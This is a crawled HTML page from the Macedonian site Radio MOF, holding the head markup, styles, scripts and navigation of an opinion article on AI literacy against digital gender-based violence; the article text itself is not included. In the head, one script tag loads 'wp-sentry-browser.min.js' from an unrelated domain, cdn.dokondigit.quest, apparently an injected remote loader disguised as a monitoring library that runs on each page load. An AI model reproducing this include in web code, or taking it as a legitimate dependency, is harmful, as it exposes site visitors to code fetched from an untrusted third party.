

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/
body_size: 27135
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/318685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=318685' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство"/>
  <meta property="og:url" content="https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ако во ВИ технологијата нема свесна намера за генерирање на свесна содржина и инженерите немаат целосна контрола врз процесот на генерирање содржина тогаш кај лежи одговорноста за креирање на злонамерна содржина како акт на родово базирано насилство со вештачка интелигенција?

Во својата статија „"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png"/>
  <meta property="article:published_time" content="2024-02-29T12:42:33+01:00"/>
  <meta property="article:modified_time" content="2024-02-29T12:42:33+01:00" />
  <meta property="og:updated_time" content="2024-02-29T12:42:33+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Став"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство"/>
  <meta itemprop="headline" content="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство"/>
  <meta itemprop="description" content="Ако во ВИ технологијата нема свесна намера за генерирање на свесна содржина и инженерите немаат целосна контрола врз процесот на генерирање содржина тогаш кај лежи одговорноста за креирање на злонамерна содржина како акт на родово базирано насилство со вештачка интелигенција?

Во својата статија „"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png"/>
  <meta itemprop="datePublished" content="2024-02-29"/>
  <meta itemprop="dateModified" content="2024-02-29T12:42:33+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/"/>
  <meta name="twitter:description" content="Ако во ВИ технологијата нема свесна намера за генерирање на свесна содржина и инженерите немаат целосна контрола врз процесот на генерирање содржина тогаш кај лежи одговорноста за креирање на злонамерна содржина како акт на родово базирано насилство со вештачка интелигенција?

Во својата статија „"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-318685 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
